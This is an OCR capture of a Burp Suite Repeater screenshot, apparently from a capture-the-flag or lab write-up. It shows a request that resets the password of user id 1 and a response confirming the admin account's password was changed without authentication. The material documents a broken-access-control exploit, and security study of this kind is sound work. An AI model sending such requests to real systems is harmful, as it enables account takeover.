 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Setting
Extensions Learn JSON Web Tokens
1 × 3 × 4 × +
Send Cancel < > Target: http://web1.cscv.vn:9981 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/reset-password HTTP/1.1
2 Host: web1.cscv.vn:9981
3 Content-Length: 28
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://web1.cscv.vn:9981
8 Referer: http://web1.cscv.vn:9981/profile.htm
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: keep-alive
12
13 {
"id":1,
"newPassword":"123"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 60
6 ETag: W/"3c-9V3zAjMHnrxy1Hgyvwq5w54eZ/Y"
7 Date: Tue, 21 Oct 2025 15:31:09 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"success":true,
"message":"Password updated for user admin"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 8
Inspector
Notes
Done 327 bytes | 1,050 mill
Event log (1) All issues (13) Memory: 254.1MB